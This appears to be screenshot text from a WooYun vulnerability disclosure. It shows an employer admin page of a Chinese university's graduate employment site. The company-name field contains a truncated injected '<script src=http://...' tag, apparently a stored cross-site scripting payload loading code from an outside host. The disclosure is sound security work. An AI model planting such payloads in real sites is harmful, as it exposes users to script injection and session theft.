 grs.nuc.edu.cn/yjob/index.php/Admin/CIndex/index.html
单位后台管理中心 中北大学研究生院就业信息网
19:01:57
首页
公司管理
基本信息
联系方式
修改密码
招聘管理
日历
二月 2016
日 一 二 三 四 五 六
31 1 2 3 4 5 6
7 8 9 10 11 12 13
14 15 16 17 18 19 20
21 22 23 24 25 26 27
28 29 1 2 3 4 5
6 7 8 9 10 11 12
你的位置：公司管理 / 基本信息
单位名称 中国人民大<script src=http://xssn *(必填)
组织机构代码 23 *(必填)
单位性质 高等教育单位 *(必填)
所属行业 经营管理类 *(必填)
单位规模 50-150人 *(必填)
上传营业执照 选择文件 未选择任何文件 *(必填)(小于1M，
保存
www.wooyun.org